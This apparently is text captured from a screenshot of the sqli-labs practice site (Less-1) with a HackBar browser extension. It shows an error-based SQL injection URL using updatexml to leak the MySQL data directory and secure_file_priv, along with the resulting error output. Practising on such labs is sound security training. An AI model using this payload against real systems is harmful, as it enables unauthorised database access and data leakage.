 Welcome Dhakkan
XPATH syntax error: '~C:\phpStudy\MySQL\data\~NULL'
SQLI DUMB SERIES-1
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar HackBar HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.65.128/sqli-labs/Less-1/?id=1' and updatexml(1,concat(0x7e,@@datadir,0x7e,@@secure_file_priv),1) --+